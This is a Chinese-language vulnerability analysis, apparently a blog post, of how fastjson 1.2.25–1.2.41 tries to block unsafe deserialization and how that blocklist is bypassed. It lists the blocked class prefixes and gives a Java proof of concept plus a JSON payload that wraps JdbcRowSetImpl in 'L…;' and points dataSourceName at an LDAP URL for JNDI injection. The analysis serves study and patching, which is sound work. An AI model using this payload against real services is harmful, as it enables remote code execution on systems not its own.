fastjson<=1.2.25版本绕过
fastjson1.2.25对之前的反序列化漏洞进行了修复,引入了 checkAutoType 机制,默认 autoTypeSupport 没有进行设置,是false,不能反序列化任何类,若开启,也会根据黑名单来判断是否能够反序列化
具体影响范围:1.2.25 <= fastjson <= 1.2.41
fastjson1.2.25以后版本,在 com.alibaba.fastjson.parser.ParserConfig 类中增加了以下的安全机制

autoTypeSupport 变量用来表示是否支持反序列化任意类,默认为false
denyList 变量是反序列化类全限定类名前缀的黑名单
acceptList 变量是反序列化类全限定类名前缀的白名单
白名单 acceptList 默认是空的,黑名单 denyList 包含以下关键字
bsh
com.mchange
com.sun.
java.lang.Thread
java.net.Socket
java.rmi
javax.xml
org.apache.bcel
org.apache.commons.beanutils
org.apache.commons.collections.Transformer
org.apache.commons.collections.functors
org.apache.commons.collections4.comparators
org.apache.commons.fileupload
org.apache.myfaces.context.servlet
org.apache.tomcat
org.apache.wicket.util
org.codehaus.groovy.runtime
org.hibernate
org.jboss
org.mozilla.javascript
org.python.core
org.springframework开启 autoTypeSupport 的方法:
在代码中设置 ParserConfig 类对应的属性
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);添加白名单的方法:
- 在代码中设置
ParserConfig类对应的属性
ParserConfig.getGlobalInstance().addAccept("com.sun.")- 新建
fastjson.properties文件添加对应属性设置
fastjson.parser.autoTypeAccept=com.sun.修复方案分析

DefaultJSONParser 类中新增加调用 config.checkAutoType 方法


checkAutoType 方法前面主要是判断如果开启了 autoTypeSupport 那么就从看看白名单有没有允许反序列化类全限定类名前缀,再从黑名单中看看反序列化类的全限定类名前缀是不是在黑名单内,在黑名单内的话就抛出异常。这里我debug时,提前开启了 autoTypeSupport 才能走到这里,否则执行到下面就抛出异常了

若没有开启 autoTypeSupport,这里先判断反序列化类的全限定类名前缀是否在黑名单内,再判断是否在白名单内,在白名单内就允许加载类,这样就让攻击者进行反序列化攻击更难了
绕过分析
这里只考虑开启 autoTypeSupport 的情况,使用JdbcRowSetImpl链来利用


可以看到在 TypeUtils 类中的 loadClass 方法中,判断了全限定类名是否是以 L 开头和 ; 结尾的,那么这里可以想一想,在前面判断了我们JSON字符串中的全限定类名前缀在不在黑名单内,那么我们在全限定类名的最开头加上 L 结尾加上 ;,这样在黑名单时检查不到,到了这里也能正常加载类,这样就可以绕过了
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class main {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonstr = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://127.0.0" +
".1:8085/cOzANMth\",\"autoCommit\":false}";
JSON.parseObject(jsonstr);
}
}{
"@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
"dataSourceName":"ldap://127.0.0.1:8085/cOzANMth",
"autoCommit":false
}
这样就成功躲过了黑名单检测,并且还能正常加载类
fastjson<=1.2.42版本绕过
fastjson1.2.42版本对之前的1.2.25版本绕过进行了修复,虽然还是黑白名单检测,但是开发者将这些黑白名单校验改为黑白名单的HASH校验,且对开头以 L 和 结尾以 ; 的绕过方法进行了修复
具体影响范围:1.2.25 <= fastjson <= 1.2.42
修复方案分析

在 com.alibaba.fastjson.parser.ParserConfig 类中,将明文黑白名单转成了HASH黑白名单
